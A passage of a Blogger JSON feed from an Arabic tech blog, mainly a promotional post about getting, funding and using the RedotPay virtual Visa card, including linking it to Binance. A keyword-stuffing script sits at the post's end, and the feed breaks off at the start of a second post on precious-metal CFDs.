الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"946"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-9046115942202805855"},"published":{"$t":"2025-11-12T15:49:00.000-08:00"},"updated":{"$t":"2025-11-12T15:50:14.729-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"redotpay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيزا كارد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماستر كارد"}],"title":{"type":"text","$t":"بطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch1\u003Eبطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي\u003C\/h1\u003E\n\u003Cp\u003Eفي السنوات الأخيرة، أصبح العالم العربي يشهد ثورة رقمية حقيقية في مجالات التجارة الإلكترونية، والعمل الحر، والاستثمار عبر الإنترنت. ومع هذا التطور السريع، ظهرت حاجة ملحة لوسائل دفع موثوقة وآمنة وسهلة الاستخدام. وهنا برزت \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E كخيار مثالي يلبي احتياجات المستخدمين العرب، سواء في التسوق أو سحب الأرباح أو إدارة الحسابات الإلكترونية.\u003C\/p\u003E\n\u003Cp\u003Eفي هذا المقال، سنتعرّف بالتفصيل على \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E، مميزاتها، طريقة الحصول عليها، وكيف يمكن ربطها بمواقع مثل Binance وPayPal، إضافةً إلى الأسباب التي تجعلها أفضل بطاقة افتراضية متاحة حاليًا في العالم العربي.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/s866\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"بطاقة ريدوت باي\" border=\"0\" data-original-height=\"455\" data-original-width=\"866\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/w640-h336\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg\" title=\"بطاقة فيزا مجانية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eredotpay\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eما هي بطاقة RedotPay Visa؟\u003C\/h2\u003E\n\u003Cp\u003E\u003Cstrong\u003ERedotPay Visa\u003C\/strong\u003E هي بطاقة \u003Cstrong\u003Eافتراضية دولية مسبقة الدفع\u003C\/strong\u003E (Prepaid Virtual Visa Card) تتيح لك إجراء عمليات الشراء عبر الإنترنت بكل سهولة وأمان، تمامًا كما لو كانت بطاقة مصرفية حقيقية.\u003C\/p\u003E\n\u003Cp\u003Eتم إطلاق خدمة RedotPay لتسهيل عمليات الدفع الإلكتروني، خصوصًا للمستخدمين في الدول التي تعاني من صعوبات في الحصول على بطاقات مصرفية دولية. البطاقة تعمل بالدولار الأمريكي، ويمكن شحنها مباشرة من حسابك في المنصة باستخدام وسائل مختلفة مثل العملات الرقمية أو التحويل البنكي أو البطاقات الأخرى.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eمميزات بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cp\u003Eتقدم RedotPay العديد من المزايا التي تجعلها واحدة من \u003Cstrong\u003Eأفضل البطاقات الافتراضية المتوفرة في العالم العربي\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Ch3\u003E1.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eمتاحة في أغلب الدول العربية\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eسواء كنت في الجزائر، المغرب، مصر، السعودية، الإمارات أو غيرها، يمكنك التسجيل بسهولة في RedotPay والحصول على بطاقة Visa صالحة عالميًا.\u003C\/p\u003E\n\u003Ch3\u003E2.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eبطاقة افتراضية حقيقية برقم Visa عالمي\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eتحصل على رقم بطاقة، تاريخ انتهاء، ورمز CVV تمامًا كبطاقة حقيقية، مما يمكنك من استخدامها في جميع المتاجر الإلكترونية مثل Amazon وAliExpress وGoogle Play وApp Store وحتى الإعلانات على Facebook وTikTok.\u003C\/p\u003E\n\u003Ch3\u003E3.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eأمان عالي جدًا\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003ERedotPay تعتمد تقنيات تشفير قوية لحماية بيانات المستخدم، كما يمكنك تجميد البطاقة مؤقتًا أو حذفها في أي وقت لتفادي أي عملية غير مرغوبة.\u003C\/p\u003E\n\u003Ch3\u003E4.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eإمكانية سحب الأرباح بسهولة\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eيمكنك سحب أرباحك من مواقع العمل الحر مثل Upwork وFiverr أو من مواقع الاستثمار عبر الإنترنت وربط البطاقة بحسابك البنكي أو منصات العملات الرقمية.\u003C\/p\u003E\n\u003Ch3\u003E5.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eتفعيل فوري وسهل\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eبعد التسجيل وتأكيد الحساب، يمكنك الحصول على بطاقتك خلال دقائق فقط دون الحاجة لزيارة بنك أو إرسال أوراق كثيرة.\u003C\/p\u003E\n\u003Ch3\u003E6.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eإمكانية الشحن بطرق متنوعة\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eيمكنك شحن البطاقة باستخدام العملات الرقمية مثل USDT أو عبر التحويل من بطاقات أخرى أو حتى عبر وكلاء محليين في بعض الدول.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eطريقة التسجيل والحصول على بطاقة RedotPay\u003C\/h2\u003E\n\u003Cp\u003Eعملية التسجيل بسيطة وسريعة، ويمكن لأي شخص القيام بها خلال أقل من 10 دقائق. إليك الخطوات بالتفصيل:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eالدخول إلى الموقع الرسمي\u003C\/strong\u003E من خلال هذا الرابط:\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url.hk\/i\/ar\/c5rs0\" rel=\"nofollow\" target=\"_blank\"\u003Eاضغط هنا للتسجيل في RedotPay\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأنشئ حسابًا جديدًا باستخدام بريدك الإلكتروني وكلمة مرور قوية.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eقم بتأكيد حسابك عبر البريد الإلكتروني.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eبعد الدخول إلى لوحة التحكم، اختر “Get Virtual Visa Card”.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأكمل عملية التحقق من الهوية (KYC) ببطاقة الهوية أو جواز السفر.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eخلال وقت قصير، سيتم إصدار بطاقتك ويمكنك البدء باستخدامها فورًا.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eكيفية شحن بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cp\u003Eتتيح لك المنصة شحن البطاقة بعدة طرق مرنة، منها:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eإيداع العملات الرقمية\u003C\/strong\u003E (مثل USDT أو Bitcoin) ثم تحويلها إلى رصيد الدولار في البطاقة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eاستخدام بطاقات أخرى\u003C\/strong\u003E مثل Visa أو MasterCard لإعادة الشحن.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eالتحويل البنكي الدولي\u003C\/strong\u003E لبعض الدول المدعومة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003Eبعد الشحن، يصبح بإمكانك الدفع في أي موقع أو متجر إلكتروني يقبل بطاقات Visa.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eربط بطاقة RedotPay مع Binance\u003C\/h2\u003E\n\u003Cp\u003Eمن أهم المزايا التي يبحث عنها المستخدمون العرب هي إمكانية ربط بطاقة RedotPay مع منصة \u003Cstrong\u003EBinance\u003C\/strong\u003E لشراء أو سحب العملات الرقمية بسهولة.\u003C\/p\u003E\n\u003Cp\u003Eخطوات الربط بسيطة جدًا:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003Eافتح حسابك في Binance.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eادخل إلى خيار “Buy Crypto” أو “Payment Methods”.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأضف معلومات بطاقة RedotPay Visa (الرقم – تاريخ الانتهاء – رمز الأمان).\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأكّد العملية وستصبح البطاقة جاهزة للاستخدام في عمليات الشراء والسحب.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003Eبهذا الشكل يمكنك استخدام البطاقة لشراء USDT أو أي عملة رقمية مباشرة، أو سحب أرباحك إلى البطاقة بالدولار.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eمقارنة بين RedotPay وبطاقات أخرى\u003C\/h2\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003Eالميزة\u003C\/th\u003E\n\u003Cth\u003E\u003Cstrong\u003ERedotPay\u003C\/strong\u003E\u003C\/th\u003E\n\u003Cth\u003EWise\u003C\/th\u003E\n\u003Cth\u003EPayoneer\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالتسجيل\u003C\/td\u003E\n\u003Ctd\u003Eسريع وسهل\u003C\/td\u003E\n\u003Ctd\u003Eمتوسط\u003C\/td\u003E\n\u003Ctd\u003Eيحتاج إلى مستندات كثيرة\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالتفعيل\u003C\/td\u003E\n\u003Ctd\u003Eفوري\u003C\/td\u003E\n\u003Ctd\u003Eقد يستغرق أيام\u003C\/td\u003E\n\u003Ctd\u003Eيوم إلى يومين\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالدول المدعومة\u003C\/td\u003E\n\u003Ctd\u003Eأغلب الدول العربية\u003C\/td\u003E\n\u003Ctd\u003Eبعض الدول فقط\u003C\/td\u003E\n\u003Ctd\u003Eلا يدعم الجزائر والمغرب\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالشحن بالعملات الرقمية\u003C\/td\u003E\n\u003Ctd\u003E✅ نعم\u003C\/td\u003E\n\u003Ctd\u003E❌ لا\u003C\/td\u003E\n\u003Ctd\u003E❌ لا\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eربط Binance\u003C\/td\u003E\n\u003Ctd\u003E✅ سهل ومباشر\u003C\/td\u003E\n\u003Ctd\u003E❌ غير مدعوم\u003C\/td\u003E\n\u003Ctd\u003E❌ غير مدعوم\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cp\u003Eمن المقارنة يتضح أن RedotPay تتفوّق في \u003Cstrong\u003Eالمرونة وسهولة الاستخدام\u003C\/strong\u003E، خاصة للمستخدمين العرب الذين يبحثون عن بطاقة تدعم منصات العملات الرقمية وتعمل في كل المواقع العالمية.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eاستخدامات بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالتسوق من مواقع عالمية مثل Amazon وeBay\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eشحن الحسابات الإعلانية في Facebook وGoogle وTikTok\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالاشتراك في المنصات التعليمية مثل Coursera وUdemy\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eشراء اشتراكات Netflix وSpotify وChatGPT Plus\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eسحب الأرباح من مواقع العمل الحر والمنصات الرقمية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإرسال واستقبال الأموال بطريقة سريعة وآمنة\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eنصائح مهمة عند استخدام بطاقة RedotPay\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتأكد دائمًا من شحن البطاقة قبل أي عملية شراء.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eلا تشارك بيانات البطاقة مع أي شخص.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاستخدم بريدًا إلكترونيًا آمنًا وكلمة مرور قوية لحسابك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eفعّل خاصية \u003Cstrong\u003ETwo-Factor Authentication\u003C\/strong\u003E لزيادة الأمان.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eفي حال ضياع الوصول أو الاشتباه في أي نشاط، قم بتجميد البطاقة فورًا من لوحة التحكم.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eلماذا يختار المستخدمون العرب RedotPay؟\u003C\/h2\u003E\n\u003Cp\u003Eلأنها ببساطة \u003Cstrong\u003Eتوفر ما يحتاجه المستخدم العربي\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eسهولة التسجيل\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eدعم العملات الرقمية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتفعيل فوري\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eبطاقة تعمل في كل المواقع\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eلا تتطلب حساب بنكي\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eدعم فني سريع ومتجاوب\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003Eبالإضافة إلى ذلك، توفر المنصة تجربة استخدام حديثة وسلسة سواء على الهاتف أو الحاسوب، مما يجعلها مناسبة حتى للمبتدئين في عالم الدفع الإلكتروني.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eالخلاصة\u003C\/h2\u003E\n\u003Cp\u003Eفي عالم يعتمد أكثر فأكثر على المعاملات الرقمية، أصبحت \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E الحل الأمثل للمستخدمين العرب الذين يبحثون عن بطاقة موثوقة وسهلة الاستخدام للدفع والسحب عبر الإنترنت.\u003Cbr \/\u003E\nسواء كنت رائد أعمال، أو تعمل حرًا على الإنترنت، أو حتى مستخدمًا عاديًا يريد التسوق بأمان، فإن RedotPay تمنحك كل ما تحتاجه في بطاقة واحدة.\u003C\/p\u003E\n\u003Cp\u003Eلا تفوت الفرصة وابدأ الآن بإنشاء حسابك مجانًا:\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/url.hk\/i\/ar\/c5rs0\" rel=\"nofollow\" target=\"_blank\"\u003Eاضغط هنا للحصول على بطاقة RedotPay Visa\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003Evar keywods=\"بطاقة ريدوتباي, بطاقة RedotPay, بطاقة RedotPay Visa, بطاقة فيزا افتراضية, بطاقة افتراضية للدفع الإلكتروني, بطاقة افتراضية بالدولار, بطاقة افتراضية للعملات الرقمية, بطاقة بنكية افتراضية, بطاقة دفع إلكتروني, ريدوتباي فيزا, RedotPay Visa Card, التسجيل في ريدوتباي, طريقة التسجيل في RedotPay, شحن بطاقة RedotPay, سحب الأرباح من RedotPay, ربط بطاقة RedotPay ببينانس, أفضل بطاقة افتراضية, بطاقة فيزا رقمية, بطاقة بنكية عالمية, طريقة الحصول على بطاقة افتراضية, بطاقة افتراضية للشراء من الإنترنت, بطاقة افتراضية تدعم بينانس, فيزا رقمية للعرب, بطاقة RedotPay الجزائر, بطاقة RedotPay المغرب, بطاقة RedotPay السعودية, بطاقة RedotPay مصر, بطاقة ريدوتباي بالدولار, RedotPay بالدولار, RedotPay 2025, الدفع الإلكتروني في العالم العربي, أفضل بطاقة للدفع الإلكتروني 2025, ريدوتباي لسحب الأرباح, RedotPay للربح من الإنترنت\";var meta=document.createElement(\"meta\");meta.setAttribute(\"content\", keywods),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta); var img=document.getElementsByClassName(\"widget Blog\")[0].getElementsByTagName(\"img\"); if (img.length\u003E0){img[0].alt+= \",\" + keywods}\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/9046115942202805855\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/visa-redotpay-mastercard.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9046115942202805855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9046115942202805855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/visa-redotpay-mastercard.html","title":"بطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/s72-w640-h336-c\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1385949461246463830"},"published":{"$t":"2025-11-12T07:01:00.000-08:00"},"updated":{"$t":"2025-11-12T07:11:25.959-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"البلاتين"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الذهب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الفضة"}],"title":{"type":"text","$t":"عقود الفروقات على المعادن الثمينة: الذهب مقابل الفضة مقابل البلاتين"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Ch1 style=\"background: white; margin-bottom: 16.1pt; margin-left: 0cm; margin-right: 0cm; margin-top: 16.1pt; margin: 16.1pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eعقود الفروقات على المعادن الثمينة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 24pt; line-height: 116%; mso-bidi-font-family: Verdana; mso-fareast-font-family: Verdana; mso-themecolor: text1;\"\u003E: \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالذهب مقابل الفضة مقابل البلاتين\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eتُعد المعادن الثمينة من أكثر الأصول\nجاذبية للمستثمرين الذين يسعون إلى التنويع والتحوط ضد التقلبات الاقتصادية\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New 